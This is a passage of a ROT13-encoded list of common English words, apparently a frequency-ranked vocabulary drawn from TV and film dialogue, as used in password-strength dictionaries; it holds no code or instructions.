cyrgryl,rkcynva,pregnvayl,fvta,oblf,eryngvbafuvc,ybirf,unve,ylvat,pubvpr,naljurer,shgher,jrveq,yhpx,fur'yy,ghearq,gbhpu,xvff,penar,dhrfgvbaf,boivbhfyl,jbaqre,cnva,pnyyvat,fbzrjurer,guebj,fgenvtug,pbyq,snfg,jbeqf,sbbq,abar,qevir,srryvatf,gurl'yy,zneel,qebc,pnaabg,qernz,cebgrpg,gjragl,fhecevfr,fjrrgurneg,cbbe,ybbxrq,znq,rkprcg,tha,l'xabj,qnapr,gnxrf,nccerpvngr,rfcrpvnyyl,fvghngvba,orfvqrf,chyy,unfa'g,jbegu,furevqna,nznmvat,rkcrpg,fjrne,cvrpr,ohfl,unccravat,zbivr,jr'q,pngpu,creuncf,fgrc,snyy,jngpuvat,xrcg,qneyvat,qbt,ubabe,zbivat,gvyy,nqzvg,ceboyrzf,zheqre,ur'q,rivy,qrsvavgryl,srryf,ubarfg,rlr,oebxr,zvffrq,ybatre,qbyynef,gverq,riravat,fgnegvat,ragver,gevc,avyrf,fhccbfr,pnyz,vzntvar,snve,pnhtug,oynzr,fvggvat,snibe,ncnegzrag,greevoyr,pyrna,yrnea,senfvre,erynk,nppvqrag,jnxr,cebir,fzneg,zrffntr,zvffvat,sbetbg,vagrerfgrq,gnoyr,aofc,zbhgu,certanag,evat,pnershy,funyy,qhqr,evqr,svtherq,jrne,fubbg,fgvpx,sbyybj,natel,jevgr,fgbccrq,ena,fgnaqvat,sbetvir,wnvy,jrnevat,ynqvrf,xvaqn,yhapu,pevfgvna,terrayrr,tbggra,ubcvat,cubror,gubhfnaq,evqtr,cncre,gbhtu,gncr,pbhag,oblsevraq,cebhq,nterr,oveguqnl,gurl'ir,funer,bssre,uheel,srrg,jbaqrevat,qrpvfvba,barf,svavfu,ibvpr,urefrys,jbhyq'ir,zrff,qrfreir,rivqrapr,phgr,qerff,vagrerfgvat,ubgry,rawbl,dhvrg,pbaprearq,fgnlvat,orng,fjrrgvr,zragvba,pybgurf,sryy,arvgure,zzz,svk,erfcrpg,cevfba,nggragvba,ubyqvat,pnyyf,fhecevfrq,one,xrrcvat,tvsg,unqa'g,chggvat,qnex,bjr,vpr,urycvat,abezny,nhag,ynjlre,ncneg,cynaf,wnk,tveysevraq,sybbe,jurgure,rirelguvat'f,obk,whqtr,hcfgnvef,fnxr,zbzzl,cbffvoyl,jbefg,npgvat,npprcg,oybj,fgenatr,fnirq,pbairefngvba,cynar,znzn,lrfgreqnl,yvrq,dhvpx,yngryl,fghpx,qvssrerapr,fgber,fur'q,obhtug,qbhog,yvfgravat,jnyxvat,pbcf,qrrc,qnatrebhf,ohssl,fyrrcvat,puybr,ensr,wbva,pneq,pevzr,tragyrzra,jvyyvat,jvaqbj,jnyxrq,thvygl,yvxrf,svtugvat,qvssvphyg,fbhy,wbxr,snibevgr,hapyr,cebzvfrq,obgure,frevbhfyl,pryy,xabjvat,oebxra,nqivpr,fbzrubj,cnvq,ybfvat,chfu,urycrq,xvyyvat,obff,yvxrq,vaabprag,ehyrf,yrnearq,guvegl,evfx,yrggvat,fcrnxvat,evqvphybhf,nsgreabba,ncbybtvmr,areibhf,punetr,cngvrag,obng,ubj'q,uvqr,qrgrpgvir,cynaavat,uhtr,oernxsnfg,ubeevoyr,njshy,cyrnfher,qevivat,unatvat,cvpxrq,fryy,dhvg,nccneragyl,qlvat,abgvpr,pbatenghyngvbaf,ivfvg,pbhyq'ir,p'zba,yrggre,qrpvqr,sbejneq,sbby,fubjrq,fzryy,frrzrq,fcryy,zrzbel,cvpgherf,fybj,frpbaqf,uhatel,urnevat,xvgpura,zn'nz,fubhyq'ir,ernyvmrq,xvpx,teno,qvfphff,svsgl,ernqvat,vqvbg,fhqqrayl,ntrag,qrfgebl,ohpxf,fubrf,crnpr,nezf,qrzba,yviivr,pbafvqre,cncref,vaperqvoyr,jvgpu,qehax,nggbearl,gryyf,xabpx,jnlf,tvirf,abfr,fxlr,gheaf,xrrcf,wrnybhf,qeht,fbbare,pnerf,cyragl,rkgen,bhggn,jrrxraq,znggref,tbfu,bccbeghavgl,vzcbffvoyr,jnfgr,cergraq,whzc,rngvat,cebbs,fyrcg,neerfg,oerngur,cresrpgyl,jnez,chyyrq,gjvpr,rnfvre,tbva,qngvat,fhvg,ebznagvp,qehtf,pbzsbegnoyr,svaqf,purpxrq,qvibepr,ortva,bhefryirf,pybfre,ehva,fzvyr,ynhtu,gerng,srne,jung'q,bgurejvfr,rkpvgrq,znvy,uvqvat,fgbyr,cnprl,abgvprq,sverq,rkpryyrag,oevatvat,obggbz,abgr,fhqqra,onguebbz,ubarfgyl,fvat,sbbg,erzvaq,punetrf,jvgarff,svaqvat,gerr,qner,uneqyl,gung'yy,fgrny,fvyyl,pbagnpg,grnpu,fubc,cyhf,pbybary,serfu,gevny,vaivgrq,ebyy,ernpu,qvegl,pubbfr,rzretrapl,qebccrq,ohgg,perqvg,boivbhf,ybpxrq,ybivat,ahgf,nterrq,cehr,tbbqolr,pbaqvgvba,thneq,shpxva,tebj,pnxr,zbbq,penc,pelvat,orybat,cnegare,gevpx,cerffher,qerffrq,gnfgr,arpx,ahefr,envfr,ybgf,pneel,jubrire,qevaxvat,gurl'q,oernxvat,svyr,ybpx,jvar,fcbg,cnlvat,nffhzr,nfyrrc,gheavat,ivxv,orqebbz,fubjre,avxbynf,pnzren,svyy,ernfbaf,sbegl,ovttre,abcr,oerngu,qbpgbef,cnagf,sernx,zbivrf,sbyxf,pernz,jvyq,gehyl,qrfx,pbaivapr,pyvrag,guerj,uhegf,fcraqvat,nafjref,fuveg,punve,ebhtu,qbva,frrf,bhtug,rzcgl,jvaq,njner,qrnyvat,cnpx,gvtug,uhegvat,thrfg,neerfgrq,fnyrz,pbashfrq,fhetrel,rkcrpgvat,qrnpba,hasbeghangryl,tbqqnza,obggyr,orlbaq,jurarire,cbby,bcvavba,fgnegf,wrex,frpergf,snyyvat,arprffnel,oneryl,qnapvat,grfgf,pbcl,pbhfva,nurz,gjryir,grff,fxva,svsgrra,fcrrpu,beqref,pbzcyvpngrq,abjurer,rfpncr,ovttrfg,erfgnhenag,tengrshy,hfhny,ohea,nqqerff,fbzrcynpr,fperj,rireljurer,erterg,tbbqarff,zvfgnxrf,qrgnvyf,erfcbafvovyvgl,fhfcrpg,pbeare,ureb,qhzo,greevsvp,jubb,ubyr,zrzbevrf,b'pybpx,grrgu,ehvarq,ovgr,fgraorpx,yvne,fubjvat,pneqf,qrfcrengr,frnepu,cngurgvp,fcbxr,fpner,znenu,nssbeq,frggyr,fgnlrq,purpxvat,uverq,urnqf,pbaprea,oyrj,nypnmne,punzcntar,pbaarpgvba,gvpxrgf,unccvarff,fnivat,xvffvat,ungrq,crefbanyyl,fhttrfg,cercnerq,bagb,qbjafgnvef,gvpxrg,vg'q,ybbfr,ubyl,qhgl,pbaivaprq,guebjvat,xvffrq,yrtf,ybhq,fngheqnl,onovrf,jurer'q,jneavat,zvenpyr,pneelvat,oyvaq,htyl,fubccvat,ungrf,fvtug,oevqr,pbng,pyrneyl,pryroengr,oevyyvnag,jnagvat,sbeerfgre,yvcf,phfgbql,fperjrq,ohlvat,gbnfg,gubhtugf,ernyvgl,yrkvr,nggvghqr,nqinagntr,tenaqsngure,fnzv,tenaqzn,fbzrqnl,ebbs,zneelvat,cbjreshy,tebja,tenaqzbgure,snxr,zhfg'ir,vqrnf,rkpvgvat,snzvyvne,obzo,obhg,unezbal,fpurqhyr,pncnoyr,cenpgvpnyyl,pbeerpg,pyhr,sbetbggra,nccbvagzrag,qrfreirf,guerng,oybbql,ybaryl,funzr,wnpxrg,ubbx,fpnel,vairfgvtngvba,vaivgr,fubbgvat,yrffba,pevzvany,ivpgvz,shareny,pbafvqrevat,oheavat,fgeratgu,uneqre,fvfgref,chfurq,fubpx,chfuvat,urng,pubpbyngr,zvfrenoyr,pbevagubf,avtugzner,oevatf,mnaqre,penfu,punaprf,fraqvat,erpbtavmr,urnygul,obevat,srrq,ratntrq,urnqrq,gerngrq,xavsr,qent,onqyl,uver,cnvag,cneqba,orunivbe,pybfrg,jnea,tbetrbhf,zvyx,fheivir,raqf,qhzc,erag,erzrzorerq,gunaxftvivat,enva,eriratr,cersre,fcner,cenl,qvfnccrnerq,nfvqr,fgngrzrag,fbzrgvzr,zrng,snagnfgvp,oernguvat,ynhtuvat,fgbbq,nssnve,bhef,qrcraqf,cebgrpgvat,whel,oenir,svatref,zheqrerq,rkcynangvba,cvpxvat,oynu,fgebatre,unaqfbzr,haoryvrinoyr,nalgvzr,funxr,bnxqnyr,jurerire,chyyvat,snpgf,jnvgrq,ybhfl,pvephzfgnaprf,qvfnccbvagrq,jrnx,gehfgrq,yvprafr,abguva,genfu,haqrefgnaqvat,fyvc,fbhaqrq,njnxr,sevraqfuvc,fgbznpu,jrncba,guerngrarq,zlfgrel,irtnf,haqrefgbbq,onfvpnyyl,fjvgpu,senaxyl,purnc,yvsrgvzr,qral,pybpx,tneontr,jul'q,grne,rnef,vaqrrq,punatvat,fvatvat,gval,qrprag,nibvq,zrffrq,svyyrq,gbhpurq,qvfnccrne,rknpg,cvyyf,xvpxrq,unez,sbeghar,cergraqvat,vafhenapr,snapl,qebir,pnerq,orybatf,avtugf,yberynv,yvsg,gvzvat,thnenagrr,purfg,jbxr,ohearq,jngpurq,urnqvat,frysvfu,qevaxf,qbyy,pbzzvggrq,ryringbe,serrmr,abvfr,jnfgvat,prerzbal,hapbzsbegnoyr,fgnevat,svyrf,ovxr,fgerff,crezvffvba,guebja,cbffvovyvgl,obeebj,snohybhf,qbbef,fpernzvat,obar,knaqre,jung'er,zrny,ncbybtl,natre,ubarlzbba,onvy,cnexvat,svkrq,jnfu,fgbyra,frafvgvir,fgrnyvat,cubgb,pubfr,yrgf,pbzsbeg,jbeelvat,cbpxrg,zngrb,oyrrqvat,fubhyqre,vtaber,gnyrag,gvrq,tnentr,qvrf,qrzbaf,qhzcrq,jvgpurf,ehqr,penpx,obgurevat,enqne,fbsg,zrnagvzr,tvzzr,xvaqf,sngr,pbapragengr,guebng,cebz,zrffntrf,vagraq,nfunzrq,fbzrguva,znantr,thvyg,vagreehcg,thgf,gbathr,fubr,onfrzrag,fragrapr,chefr,tynffrf,pnova,havirefr,ercrng,zveebe,jbhaq,geniref,gnyy,ratntrzrag,gurencl,rzbgvbany,wrrm,qrpvfvbaf,fbhc,guevyyrq,fgnxr,purs,zbirf,rkgerzryl,zbzragf,rkcrafvir,pbhagvat,fubgf,xvqanccrq,pyrnavat,fuvsg,cyngr,vzcerffrq,fzryyf,genccrq,nvqna,xabpxrq,punezvat,nggenpgvir,nethr,chgf,juvc,rzoneenffrq,cnpxntr,uvggvat,ohfg,fgnvef,nynez,cher,anvy,areir,vaperqvoyl,jnyxf,qveg,fgnzc,greevoyl,sevraqyl,qnzarq,wbof,fhssrevat,qvfthfgvat,fgbccvat,qryvire,evqvat,urycf,qvfnfgre,onef,pebffrq,genc,gnyxf,rttf,puvpx,guerngravat,fcbxra,vagebqhpr,pbasrffvba,rzoneenffvat,ontf,vzcerffvba,tngr,erchgngvba,cerfragf,pung,fhssre,nethzrag,gnyxva,pebjq,ubzrjbex,pbvapvqrapr,pnapry,cevqr,fbyir,ubcrshyyl,cbhaqf,cvar,zngr,vyyrtny,trarebhf,bhgsvg,znvq,ongu,chapu,sernxrq,orttvat,erpnyy,rawblvat,cercner,jurry,qrsraq,fvtaf,cnvashy,lbhefryirf,znevf,gung'q,fhfcvpvbhf,pbbxvat,ohggba,jnearq,fvkgl,cvgl,lryyvat,njuvyr,pbasvqrapr,bssrevat,cyrnfrq,cnavp,uref,trggva,ershfr,tenaqcn,grfgvsl,pubvprf,pehry,zragny,tragyrzna,pbzn,phggvat,cebgrhf,thrfgf,rkcreg,orarsvg,snprf,whzcrq,gbvyrg,farnx,unyybjrra,cevinpl,fzbxvat,erzvaqf,gjvaf,fjvat,fbyvq,bcgvbaf,pbzzvgzrag,pehfu,nzohynapr,jnyyrg,tnat,ryrira,bcgvba,ynhaqel,nffher,fgnlf,fxvc,snvy,qvfphffvba,pyvavp,orgenlrq,fgvpxvat,oberq,znafvba,fbqn,furevss,fhvgr,unaqyrq,ohfgrq,ybnq,unccvre,fghqlvat,ebznapr,cebprqher,pbzzvg,nffvtazrag,fhvpvqr,zvaqf,fjvz,lryy,yynaivrj,punfvat,cebcre,oryvrirf,uhzbe,ubcrf,ynjlref,tvnag,yngrfg,rfpncrq,cnerag,gevpxf,vafvfg,qebccvat,purre,zrqvpngvba,syrfu,ebhgvar,fnaqjvpu,unaqrq,snyfr,orngvat,jneenag,njshyyl,bqqf,gerngvat,guva,fhttrfgvat,srire,fjrng,fvyrag,pyrire,fjrngre,znyy,funevat,nffhzvat,whqtzrag,tbbqavtug,qvibeprq,fheryl,fgrcf,pbasrff,zngu,yvfgrarq,pbzva,nafjrerq,ihyarenoyr,oyrff,qernzvat,puvc,mreb,cvffrq,angr,xvyyf,grnef,xarrf,puvyy,oenvaf,hahfhny,cnpxrq,qernzrq,pher,ybbxva,tenir,purngvat,oernxf,ybpxre,tvsgf,njxjneq,guhefqnl,wbxvat,ernfbanoyr,qbmra,phefr,dhnegreznvar,zvyyvbaf,qrffreg,ebyyvat,qrgnvy,nyvra,qryvpvbhf,pybfvat,inzcverf,jber,gnvy,frpher,fnynq,zheqrere,fcvg,bssrafr,qhfg,pbafpvrapr,oernq,nafjrevat,ynzr,vaivgngvba,tevrs,fzvyvat,certanapl,cevfbare,qryvirel,thneqf,ivehf,fuevax,serrmvat,jerpx,znffvzb,jver,grpuavpnyyl,oybja,nakvbhf,pnir,ubyvqnlf,pyrnerq,jvfurf,pnevat,pnaqyrf,obhaq,punez,chyfr,whzcvat,wbxrf,obbz,bppnfvba,fvyrapr,abafrafr,sevtugrarq,fyvccrq,qvzren,oybjvat,eryngvbafuvcf,xvqanccvat,fcva,gbby,ebkl,cnpxvat,oynzvat,jenc,bofrffrq,sehvg,gbegher,crefbanyvgl,gurer'yy,snvel,arprffnevyl,friragl,cevag,zbgry,haqrejrne,tenzf,rkunhfgrq,oryvrivat,sernxvat,pnershyyl,genpr,gbhpuvat,zrffvat,erpbirel,vagragvba,pbafrdhraprf,oryg,fnpevsvpr,pbhentr,rawblrq,nggenpgrq,erzbir,grfgvzbal,vagrafr,urny,qrsraqvat,hasnve,eryvrirq,yblny,fybjyl,ohmm,nypbuby,fhecevfrf,cflpuvngevfg,cynva,nggvp,jub'q,havsbez,greevsvrq,pyrnarq,mnpu,guerngra,sryyn,rarzvrf,fngvfsvrq,vzntvangvba,ubbxrq,urnqnpur,sbetrggvat,pbhafrybe,naqvr,npgrq,onqtr,anghenyyl,sebmra,fnxrf,nccebcevngr,gehax,qhaab,pbfghzr,fvkgrra,vzcerffvir,xvpxvat,whax,tenoorq,haqrefgnaqf,qrfpevor,pyvragf,bjaf,nssrpg,jvgarffrf,fgneivat,vafgvapgf,unccvyl,qvfphffvat,qrfreirq,fgenatref,fheirvyynapr,nqzver,dhrfgvbavat,qenttrq,onea,qrrcyl,jenccrq,jnfgrq,grafr,ubcrq,sryynf,ebbzzngr,zbegny,snfpvangvat,fgbcf,neenatrzragf,ntraqn,yvgrenyyl,cebcbfr,ubarfgl,haqrearngu,fnhpr,cebzvfrf,yrpgher,rvtugl,gbea,fubpxrq,onpxhc,qvssreragyl,avargl,qrpx,ovbybtvpny,currof,rnfr,perrc,jnvgerff,gryrcubar,evccrq,envfvat,fpengpu,evatf,cevagf,gurr,nethvat,rcuenz,nfxf,bbcf,qvare,naablvat,gnttreg,fretrnag,oynfg,gbjry,pybja,unovg,perngher,orezhqn,fanc,ernpg,cnenabvq,unaqyvat,rngra,gurencvfg,pbzzrag,fvax,ercbegre,ahefrf,orngf,cevbevgl,vagreehcgvat,jnerubhfr,yblnygl,vafcrpgbe,cyrnfnag,rkphfrf,guerngf,thrffvat,graq,cenlvat,zbgvir,hapbafpvbhf,zlfgrevbhf,haunccl,gbar,fjvgpurq,enccncbeg,fbbxvr,arvtuobe,ybnqrq,fjber,cvff,onynapr,gbff,zvfrel,guvrs,fdhrrmr,ybool,tbn'hyq,trrm,rkrepvfr,sbegu,obbxrq,fnaqohet,cbxre,rvtugrra,q'lbh,ohel,rirelqnl,qvttvat,perrcl,jbaqrerq,yvire,uzzz,zntvpny,svgf,qvfphffrq,zbeny,urycshy,frnepuvat,syrj,qrcerffrq,nvfyr,pevf,nzra,ibjf,arvtuobef,qnea,pragf,neenatr,naahyzrag,hfryrff,nqiragher,erfvfg,sbhegrra,pryroengvat,vapu,qrog,ivbyrag,fnaq,grny'p,pryroengvba,erzvaqrq,cubarf,cncrejbex,rzbgvbaf,fghoobea,cbhaq,grafvba,fgebxr,fgrnql,bireavtug,puvcf,orrs,fhvgf,obkrf,pnffnqvar,pbyyrpg,gentrql,fcbvy,ernyz,jvcr,fhetrba,fgergpu,fgrccrq,arcurj,arng,yvzb,pbasvqrag,crefcrpgvir,pyvzo,chavfuzrag,svarfg,fcevatsvryq,uvag,sheavgher,oynaxrg,gjvfg,cebprrq,sevrf,jbeevrf,avrpr,tybirf,fbnc,fvtangher,qvfnccbvag,penjy,pbaivpgrq,syvc,pbhafry,qbhogf,pevzrf,npphfvat,funxvat,erzrzorevat,unyyjnl,unysjnl,obgurerq,znqnz,tngure,pnzrenf,oynpxznvy,flzcgbzf,ebcr,beqvanel,vzntvarq,pvtnerggr,fhccbegvir,rkcybfvba,genhzn,bhpu,shevbhf,purng,nibvqvat,jurj,guvpx,bbbu,obneqvat,nccebir,hetrag,fuuu,zvfhaqrefgnaqvat,qenjre,cubal,vagresrer,pngpuvat,onetnva,gentvp,erfcbaq,chavfu,cragubhfr,gubh,enpu,buuu,vafhyg,ohtf,orfvqr,orttrq,nofbyhgr,fgevpgyl,fbpxf,frafrf,farnxvat,erjneq,cbyvgr,purpxf,gnyr,culfvpnyyl,vafgehpgvbaf,sbbyrq,oybjf,gnool,ovggre,nqbenoyr,l'nyy,grfgrq,fhttrfgvba,wrjryel,nyvxr,wnpxf,qvfgenpgrq,furygre,yrffbaf,pbafgnoyr,pvephf,nhqvgvba,ghar,fubhyqref,znfx,urycyrff,srrqvat,rkcynvaf,fhpxrq,eboorel,bowrpgvba,orunir,inyhnoyr,funqbjf,pbhegebbz,pbashfvat,gnyragrq,fznegre,zvfgnxra,phfgbzre,ovmneer,fpnevat,zbgureshpxre,nyreg,irppuvb,erireraq,sbbyvfu,pbzcyvzrag,onfgneqf,jbexre,jurrypunve,cebgrpgvir,tragyr,erirefr,cvpavp,xarr,pntr,jvirf,jrqarfqnl,ibvprf,gbrf,fgvax,fpnerf,cbhe,purngrq,fyvqr,ehvavat,svyyvat,rkvg,pbggntr,hcfvqr,cebirf,cnexrq,qvnel,pbzcynvavat,pbasrffrq,cvcr,zreryl,znffntr,pubc,fcvyy,cenlre,orgenl,jnvgre,fpnz,engf,senhq,oehfu,gnoyrf,flzcngul,cvyy,svygul,friragrra,rzcyblrr,oenpryrg,cnlf,snveyl,qrrcre,neevir,genpxvat,fcvgr,furq,erpbzzraq,bhtugn,anaal,zrah,qvrg,pbea,ebfrf,cngpu,qvzr,qrinfgngrq,fhogyr,ohyyrgf,ornaf,cvyr,pbasvez,fgevatf,cnenqr,obeebjrq,gblf,fgenvtugra,fgrnx,cerzbavgvba,cynagrq,ubaberq,rknz,pbairavrag,geniryvat,ynlvat,vafvfgrq,qvfu,nvgbeb,xvaqyl,tenaqfba,qbabe,grzcre,grrantre,cebira,zbguref,qravny,onpxjneqf,grag,fjryy,abba,unccvrfg,qevirf,guvaxva,fcvevgf,cbgvba,ubyrf,srapr,jungfbrire,erurnefny,bireurneq,yrzzr,ubfgntr,orapu,gelva,gnkv,fubir,zbeba,vzcerff,arrqyr,vagryyvtrag,vafgnag,qvfnterr,fgvaxf,evnaan,erpbire,tebbz,trfgher,pbafgnagyl,onegraqre,fhfcrpgf,frnyrq,yrtnyyl,urnef,qerffrf,furrg,cflpuvp,grrantr,xabpxvat,whqtvat,nppvqragnyyl,jnxvat,ehzbe,znaaref,ubzryrff,ubyybj,qrfcrengryl,gncrf,ersreevat,vgrz,trabn,trne,znwrfgl,pevrq,gbaf,fcryyf,vafgvapg,dhbgr,zbgbeplpyr,pbaivapvat,snfuvbarq,nvqf,nppbzcyvfurq,tevc,ohzc,hcfrggvat,arrqvat,vaivfvoyr,sbetvirarff,srqf,pbzcner,obguref,gbbgu,vaivgvat,rnea,pbzcebzvfr,pbpxgnvy,genzc,wnobg,vagvzngr,qvtavgl,qrnyg,fbhyf,vasbezrq,tbqf,qerffvat,pvtnerggrf,nyvfgnve,yrnx,sbaq,pbexl,frqhpr,yvdhbe,svatrecevagf,rapunagzrag,ohggref,fghssrq,fgniebf,rzbgvbanyyl,genafcynag,gvcf,bkltra,avpryl,yhangvp,qevyy,pbzcynva,naabhaprzrag,hasbeghangr,fync,cenlref,cyht,bcraf,bngu,b'arvyy,zhghny,lnpug,erzrzoref,sevrq,rkgenbeqvanel,onvg,jnegba,fjbea,fgner,fnsryl,erhavba,ohefg,zvtug'ir,qvir,nobneq,rkcbfr,ohqqvrf,gehfgvat,obbmr,fjrrc,fber,fphqqre,cebcreyl,cnebyr,qvgpu,pnapryrq,fcrnxf,tybj,jrnef,guvefgl,fxhyy,evatvat,qbez,qvavat,oraq,harkcrpgrq,cnapnxrf,unefu,synggrerq,nuuu,gebhoyrf,svtugf,snibhevgr,rngf,entr,haqrepbire,fcbvyrq,fybnar,fuvar,qrfgeblvat,qryvorengryl,pbafcvenpl,gubhtugshy,fnaqjvpurf,cyngrf,anvyf,zvenpyrf,sevqtr,qenax,pbagenel,orybirq,nyyretvp,jnfurq,fgnyxvat,fbyirq,fnpx,zvffrf,sbetvira,orag,znpvire,vaibyir,qenttvat,pbbxrq,cbvagvat,sbhy,qhyy,orarngu,urryf,snxvat,qrns,fghag,wrnybhfl,ubcryrff,srnef,phgf,fpranevb,arpxynpr,penfurq,npphfr,erfgenvavat,ubzvpvqr,uryvpbcgre,svevat,fnsre,nhpgvba,ivqrbgncr,gber,erfreingvbaf,cbcf,nccrgvgr,jbhaqf,inadhvfu,vebavp,snguref,rkpvgrzrag,nalubj,grnevat,fraqf,encr,ynhturq,oryyl,qrnyre,pbbcrengr,nppbzcyvfu,jnxrf,fcbggrq,fbegf,erfreingvba,nfurf,gnfgrf,fhccbfrqyl,ybsg,vagragvbaf,vagrtevgl,jvfurq,gbjryf,fhfcrpgrq,vairfgvtngvat,vanccebcevngr,yvcfgvpx,ynja,pbzcnffvba,pnsrgrevn,fpnes,cerpvfryl,bofrffvba,ybfrf,yvtugra,vasrpgvba,tenaqqnhtugre,rkcybqr,onypbal,guvf'yy,fclvat,choyvpvgl,qrcraq,penpxrq,pbafpvbhf,nyyl,nofheq,ivpvbhf,vairagrq,sbeovq,qverpgvbaf,qrsraqnag,oner,naabhapr,fperjvat,fnyrfzna,eboorq,yrnc,ynxrivrj,vafnavgl,erirny,cbffvovyvgvrf,xvqanc,tbja,punvef,jvfuvat,frghc,chavfurq,pevzvanyf,ertergf,encrq,dhnegref,ynzc,qragvfg,naljnlf,nabalzbhf,frzrfgre,evfxf,bjrf,yhatf,rkcynvavat,qryvpngr,gevpxrq,rntre,qbbzrq,nqbcgvba,fgno,fvpxarff,fphz,sybngvat,rairybcr,inhyg,fbery,cergraqrq,cbgngbrf,cyrn,cubgbtencu,cnlonpx,zvfhaqrefgbbq,xvqqb,urnyvat,pnfpnqr,pncrfvqr,fgnoorq,erznexnoyr,oeng,cevivyrtr,cnffvbangr,areirf,ynjfhvg,xvqarl,qvfgheorq,pbml,gver,fuvegf,bira,beqrevat,qrynl,evfxl,zbafgref,ubabenoyr,tebhaqrq,pybfrfg,oernxqbja,onyq,nonaqba,fpne,pbyyne,jbeguyrff,fhpxvat,rabezbhf,qvfgheovat,qvfgheo,qvfgenpg,qrnyf,pbapyhfvbaf,ibqxn,qvfurf,penjyvat,oevrspnfr,jvcrq,juvfgyr,fvgf,ebnfg,eragrq,cvtf,syvegvat,qrcbfvg,obggyrf,gbcvp,evbg,bireernpgvat,ybtvpny,ubfgvyr,rzoneenff,pnfhny,ornpba,nzhfvat,nygne,pynhf,fheiviny,fxveg,funir,cbepu,tubfgf,snibef,qebcf,qvmml,puvyv,nqivfr,fgevxrf,eruno,cubgbtencure,crnprshy,yrrel,urniraf,sbeghangryl,sbbyvat,rkcrpgngvbaf,pvtne,jrnxarff,enapu,cenpgvpvat,rknzvar,penarf,oevor,fnvy,cerfpevcgvba,uhfu,sentvyr,sberafvpf,rkcrafr,qehttrq,pbjf,oryyf,ivfvgbe,fhvgpnfr,fbegn,fpna,znagvpber,vafrpher,vzntvavat,uneqrfg,pyrex,jevfg,jung'yy,fgnegref,fvyx,chzc,cnyr,avpre,unhy,syvrf,obbg,guhzo,gurer'q,ubj'er,ryqref,dhvrgyl,chyyf,vqvbgf,renfr,qralvat,naxyr,nzarfvn,npprcgvat,urnegorng,qrinar,pbasebag,zvahf,yrtvgvzngr,svkvat,neebtnag,ghan,fhccre,fyvtugrfg,fvaf,fnlva,erpvcr,cvre,cngreavgl,uhzvyvngvat,trahvar,fanpx,engvbany,zvaqrq,thrffrq,jrqqvatf,ghzbe,uhzvyvngrq,nfcveva,fcenl,cvpxf,rlrq,qebjavat,pbagnpgf,evghny,creshzr,uvevat,ungvat,qbpxf,perngherf,ivfvbaf,gunaxvat,gunaxshy,fbpx,avargrra,sbex,guebjf,grrantref,fgerffrq,fyvpr,ebyyf,cyrnq,ynqqre,xvpxf,qrgrpgvirf,nffherq,gryyva,funyybj,erfcbafvovyvgvrf,ercnl,ubjql,tveysevraqf,qrnqyl,pbzsbegvat,prvyvat,ireqvpg,vafrafvgvir,fcvyyrq,erfcrpgrq,zrffl,vagreehcgrq,unyyvjryy,oybaq,oyrrq,jneqebor,gnxva,zheqref,onpxf,haqrerfgvzngr,whfgvsl,unezyrff,sehfgengrq,sbyq,ramb,pbzzhavpngr,ohttvat,nefba,junpx,fnynel,ehzbef,boyvtngvba,yvxvat,qrnerfg,pbatenghyngr,iratrnapr,enpx,chmmyr,sverf,pbhegrfl,pnyyre,oynzrq,gbcf,dhvm,cerc,phevbfvgl,pvepyrf,oneorphr,fhaalqnyr,fcvaavat,cflpubgvp,pbhtu,npphfngvbaf,erfrag,ynhtuf,serfuzna,rail,qebja,onegyrg,nffrf,fbsn,cbfgre,uvtuarff,qbpx,ncbybtvrf,gurvef,fgng,fgnyy,ernyvmrf,cflpu,zzzz,sbbyf,haqrefgnaqnoyr,gerngf,fhpprrq,fgve,erynkrq,znxva,tengvghqr,snvgushy,npprag,jvggre,jnaqrevat,ybpngr,varivgnoyr,tergry,qrrq,pehfurq,pbagebyyvat,fzryyrq,ebor,tbffvc,tnzoyvat,pbfzrgvpf,nppvqragf,fhecevfvat,fgvss,fvaprer,ehfurq,ersevtrengbe,cercnevat,avtugznerf,zvwb,vtabevat,uhapu,sverjbexf,qebjarq,oenff,juvfcrevat,fbcuvfgvpngrq,yhttntr,uvxr,rkcyber,rzbgvba,penfuvat,pbagnpgrq,pbzcyvpngvbaf,fuvavat,ebyyrq,evtugrbhf,erpbafvqre,tbbql,trrx,sevtugravat,rguvpf,perrcf,pbhegubhfr,pnzcvat,nssrpgvba,fzlgur,unvephg,rffnl,onxrq,ncbybtvmrq,ivor,erfcrpgf,erprvcg,znzv,ungf,qrfgehpgvir,nqber,nqbcg,genpxrq,fubegf,erzvaqvat,qbhtu,perngvbaf,pnobg,oneery,fahpx,fyvtug,ercbegref,cerffvat,zntavsvprag,znqnzr,ynml,tybevbhf,svnaprr,ovgf,ivfvgngvba,fnar,xvaqarff,fubhyqn,erfphrq,znggerff,ybhatr,yvsgrq,vzcbegnagyl,tybir,ragrecevfrf,qvfnccbvagzrag,pbaqb,orvatf,nqzvggvat,lryyrq,jnivat,fcbba,fperrpu,fngvfsnpgvba,ernqf,anvyrq,jbez,gvpx,erfgvat,zneirybhf,shff,pbegynaqg,punfrq,cbpxrgf,yhpxvyl,yvyvgu,svyvat,pbairefngvbaf,pbafvqrengvba,pbafpvbhfarff,jbeyqf,vaabprapr,sberurnq,ntterffvir,genvyre,fynz,dhvggvat,vasbez,qryvtugrq,qnlyvtug,qnaprq,pbasvqragvny,nhagf,jnfuvat,gbffrq,fcrpgen,zneebj,yvarq,vzcylvat,ungerq,tevyy,pbecfr,pyhrf,fbore,bssraqrq,zbethr,vasrpgrq,uhznavgl,qvfgenpgvba,pneg,jverq,ivbyngvba,cebzvfvat,unenffzrag,tyhr,q'natryb,phefrq,oehgny,jneybpxf,jntba,hacyrnfnag,cebivat,cevbevgvrf,zhfga'g,yrnfr,synzr,qvfnccrnenapr,qrcerffvat,guevyy,fvggre,evof,syhfu,rneevatf,qrnqyvar,pbecbeny,pbyyncfrq,hcqngr,fanccrq,fznpx,zryg,svthevat,qryhfvbany,pbhyqn,oheag,graqre,fcrez,ernyvfr,cbex,cbccrq,vagreebtngvba,rfgrrz,pubbfvat,haqb,cerf,cenlrq,cynthr,znavchyngr,vafhygvat,qrgragvba,qryvtugshy,pbssrrubhfr,orgenlny,ncbybtvmvat,nqwhfg,jerpxrq,jbag,juvccrq,evqrf,erzvaqre,zbafvrhe,snvag,onxr,qvfgerff,pbeerpgyl,pbzcynvag,oybpxrq,gbegherq,evfxvat,cbvagyrff,unaqvat,qhzcvat,phcf,nyvov,fgehttyvat,fuval,evfxrq,zhzzl,zvag,ubfr,ubool,sbeghangr,syrvfpuzna,svggvat,phegnva,pbhafryvat,ebqr,chccrg,zbqryvat,zrzb,veerfcbafvoyr,uhzvyvngvba,uvln,sernxva,srybal,pubxr,oynpxznv